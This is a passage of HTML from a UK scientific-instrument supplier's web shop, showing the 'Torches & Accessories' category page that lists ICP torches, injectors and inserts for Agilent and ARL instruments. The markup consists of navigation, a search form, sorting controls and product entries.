<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-torches-accessories term-1413 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient avada fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-5 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-5 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="35008">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Now: +44 1234 240765</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top" class="menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"  data-item-id="44"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"  data-item-id="43"><a  href="http://scitekuk.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"  data-item-id="95"><a  href="http://scitekuk.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact/Location</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="http://scitekuk.com/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://scitekuk.com/" >

						<!-- standard logo -->
			<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-41483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41483"  data-item-id="41483"><a  href="http://scitekuk.com/covid-19/" class="fusion-bar-highlight"><span class="menu-text">COVID-19</span></a></li><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"  data-item-id="117"><a  href="http://scitekuk.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li  id="menu-item-41685"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41685 fusion-dropdown-menu"  data-item-id="41685"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Products</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41781"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41781 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Catalogues</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41783" ><a  href="http://scitekuk.com/hplc-catalogue/" class="fusion-bar-highlight"><span>HPLC Catalogue</span></a></li><li  id="menu-item-41782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41782" ><a  href="http://scitekuk.com/icp-aa-catalogue/" class="fusion-bar-highlight"><span>ICP/AA Catalogue</span></a></li></ul></li><li  id="menu-item-41653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41653 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/chrom-instruments/" class="fusion-bar-highlight"><span>Analytical Instruments</span></a></li><li  id="menu-item-41686"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41686 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/polyscience-durachill/" class="fusion-bar-highlight"><span>PolyScience DuraChill Portable Chillers</span></a></li><li  id="menu-item-39695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39695 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/shop/" class="fusion-bar-highlight"><span>Parts &#038; Accessories</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-39696"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39696" ><a  href="http://scitekuk.com/shop/aa-parts-consumables/" class="fusion-bar-highlight"><span>AA Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39700" ><a  href="http://scitekuk.com/shop/gc-parts/" class="fusion-bar-highlight"><span>GC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703" ><a  href="http://scitekuk.com/shop/hplc-spare-parts/" class="fusion-bar-highlight"><span>HPLC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704" ><a  href="http://scitekuk.com/shop/ic-spare-parts/" class="fusion-bar-highlight"><span>IC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705" ><a  href="http://scitekuk.com/shop/icp-glassware/" class="fusion-bar-highlight"><span>ICP/ICP-MS Glassware &#038; Consumables</span></a></li><li  id="menu-item-39706"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39706" ><a  href="http://scitekuk.com/shop/icp-parts/" class="fusion-bar-highlight"><span>ICP Spare Parts</span></a></li><li  id="menu-item-39707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39707" ><a  href="http://scitekuk.com/shop/peri-tubing/" class="fusion-bar-highlight"><span>Peristaltic Pump Tubing</span></a></li><li  id="menu-item-41535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41535" ><a  href="http://scitekuk.com/shop/chiller-parts/" class="fusion-bar-highlight"><span>Chiller Spare Parts</span></a></li><li  id="menu-item-39708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39708" ><a  href="http://scitekuk.com/shop/plate-reader-parts/" class="fusion-bar-highlight"><span>Plate Reader Parts &#038; Consumables</span></a></li><li  id="menu-item-39709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39709" ><a  href="http://scitekuk.com/shop/spectrophotometer-parts/" class="fusion-bar-highlight"><span>Spectrophotometer Parts &#038; Consumables</span></a></li></ul></li></ul></li><li  id="menu-item-39694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39694 fusion-dropdown-menu"  data-item-id="39694"><a  href="http://scitekuk.com/services/" class="fusion-bar-highlight"><span class="menu-text">Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-60"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/service-contracts/" class="fusion-bar-highlight"><span>Service Contracts</span></a></li><li  id="menu-item-59"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/breakdown-support/" class="fusion-bar-highlight"><span>Breakdown Support</span></a></li><li  id="menu-item-58"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/instrument-qualification/" class="fusion-bar-highlight"><span>Instrument Qualification</span></a></li><li  id="menu-item-57"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/training/" class="fusion-bar-highlight"><span>Training</span></a></li><li  id="menu-item-56"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/logistics/" class="fusion-bar-highlight"><span>Logistics</span></a></li></ul></li><li  id="menu-item-32922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32922"  data-item-id="32922"><a  href="http://scitekuk.com/careers/" class="fusion-bar-highlight"><span class="menu-text">Careers</span></a></li><li  id="menu-item-41529"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41529"  data-item-id="41529"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="http://scitekuk.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Torches &amp; Accessories</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="http://scitekuk.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://scitekuk.com/product-category/icp-consumables/" class="fusion-breadcrumb-link"><span >ICP Consumables</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Torches &amp; Accessories</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class="" style="float: left;">
		<header class="woocommerce-products-header">
	
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>25 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=25">
							Show <strong>25 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=50">
							Show <strong>50 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=75">
							Show <strong>75 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-5">
<li class="product type-product post-35008 status-publish first instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-one-piece-torch-1-0mm-injector-7700/" class="product-images" aria-label="Agilent One Piece Torch 1.0mm Injector (7700)">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-one-piece-torch-1-0mm-injector-7700/" data-product_id="35008" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-one-piece-torch-1-0mm-injector-7700/">
		Agilent One Piece Torch 1.0mm Injector (7700)	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35008" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-one-piece-torch-1-0mm-injector-7700/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35007 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-one-piece-torch-1-5mm-injector-7700/" class="product-images" aria-label="Agilent One Piece Torch 1.5mm Injector (7700)">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-one-piece-torch-1-5mm-injector-7700/" data-product_id="35007" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-one-piece-torch-1-5mm-injector-7700/">
		Agilent One Piece Torch 1.5mm Injector (7700)	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35007" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-one-piece-torch-1-5mm-injector-7700/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35006 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-one-piece-torch-2-5mm-injector-7700/" class="product-images" aria-label="Agilent One Piece Torch 2.5mm Injector (7700)">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/HEW04125.jpg?fit=750%2C632 750w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-one-piece-torch-2-5mm-injector-7700/" data-product_id="35006" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-one-piece-torch-2-5mm-injector-7700/">
		Agilent One Piece Torch 2.5mm Injector (7700)	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35006" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-one-piece-torch-2-5mm-injector-7700/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35010 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-sapphire-injector-inert-torch/" class="product-images" aria-label="Agilent/HP Sapphire Injector, Inert Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-sapphire-injector-inert-torch/" data-product_id="35010" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-sapphire-injector-inert-torch/">
		Agilent/HP Sapphire Injector, Inert Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35010" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-sapphire-injector-inert-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35055 status-publish last instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-adjustable-telfon-insert/" class="product-images" aria-label="ARL Adjustable teflon Insert">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04139.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-adjustable-telfon-insert/" data-product_id="35055" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-adjustable-telfon-insert/">
		ARL Adjustable teflon Insert	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35055" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-adjustable-telfon-insert/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35063 status-publish first instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-alumina-injector-assy-supplied-with-telfon-holder/" class="product-images" aria-label="ARL Alumina Injector Assy (supplied With Teflon Holder)">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
